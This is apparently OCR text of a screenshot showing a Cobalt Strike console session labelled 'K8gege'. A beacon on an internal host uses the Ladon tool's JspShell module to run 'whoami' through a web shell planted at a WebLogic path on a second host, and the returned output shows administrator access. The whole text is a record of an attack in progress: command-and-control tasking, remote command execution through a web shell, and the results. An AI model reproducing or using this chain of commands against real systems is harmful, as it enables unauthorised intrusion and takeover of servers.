 Cobalt Strike K8gege
Cobalt Strike View Attacks Reporting Help More Payloads
external internal user computer note pid last
192.168.1.20 192.168.1.20 null WIN-4UDH6... 3948 2s
Event Log X Beacon 192.168.1.20@3948 X Scripts X
beacon> Ladon JspShell ua http://192.168.1.12:7001/bea_wls_internal/shell.jsp Ladon whoami
[*] Tasked beacon to run .NET program: Ladon.exe JspShell ua
http://192.168.1.12:7001/bea_wls_internal/shell.jsp Ladon whoami
[+] host called home, sent: 984775 bytes
[+] received output:
Ladon 6.4
Start: 4/23/2020 1:46:37 PM
Load JspShellExec
[+] received output:
k82003-77562e10\administrator
[WIN-4UDH62V7DMN] null/3948 last: